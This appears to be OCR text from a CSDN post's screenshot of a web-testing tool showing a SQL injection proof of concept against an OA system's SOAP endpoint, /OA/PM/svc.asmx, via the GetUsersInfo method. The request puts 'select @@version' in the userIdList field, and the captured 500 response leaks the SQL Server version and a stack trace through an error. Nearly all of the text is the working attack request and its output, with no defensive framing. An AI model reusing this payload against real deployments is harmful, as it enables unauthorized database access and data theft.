 Request
数据包扫描
热加载
构造请求
1 POST /OA/PM/svc.asmx HTTP/1.1
2 Host ? : :8005
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_3) AppleWebKit/605.1.15 (KHTML, like
Gecko) Version/12.0.3 Safari/605.1.15
4 Content-Type: text/xml
5 Accept-Encoding: gzip
6 Connection: close
7
8 <?xml version="1.0" encoding="utf-8"?>
9 <soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xmlns:xsd="http://www.w3.org/
2001/XMLSchema" xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/">
10 <soap:Body>
11 <GetUsersInfo xmlns="http://tempuri.org/">
12 <userIdList>select @@version</userIdList>
13 </GetUsersInfo>
14 </soap:Body>
15 </soap:Envelope>
Responses
1191bytes / 31ms
美化
请输入定位响应
详 情
1 HTTP/1.1 500 Internal Server Error
2 Cache-Control: private
3 Content-Type: text/xml; charset=utf-8
4 Server: Microsoft-IIS/7.5
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Sun, 26 Nov 2023 12:17:56 GMT
8 Connection: close
9 Content-Length: 1191
10
11 <?xml version="1.0" encoding="utf-8"?><soap:Envelope xmlns:soap="http://schemas.xmlsoap.
org/soap/envelope/" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/
XMLSchema"><soap:Body><soap:Fault><faultcode>soap:Server</faultcode><faultstring>System.
Web.Services.Protocols.SoapException: 服务器无法处理请求。 ---&gt; System.Data.
SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2014 - 12.0.2000.8 (X64)
12 Feb 20 2014 20:04:26
13 Copyright (c) Microsoft Corporation
14 Developer Edition (64-bit) on Windows NT 6.1 &lt;X64&gt; (Build 7601: Service Pack
1) (Hypervisor)
15 ' 转换成数据类型 int 时失败。
16 在 Simple.Data.Db.ExecuteDataSet(DbTransaction tran, CommandType cmdType, String
cmdText, IDbDataParameter[] cmdParameters)
17 在 Simple.Data.Db.ExecuteDataSet(CommandType cmdType, String cmdText,
IDbDataParameter[] cmdParameters)
18 在 Simple.Data.Db.ExecuteDataSet(CommandType cmdType, String cmdText)
19 在 PM_Core.ResMgr.GetUsersInfo(String userIdList)
20 在 PM.SVC.GetUsersInfo(String userIdList)
21 --- 内部异常堆栈跟踪的结尾 ---</faultstring><detail /></soap:Fault></soap:Body></
soap:Envelope>
CSDN @OidBoy_G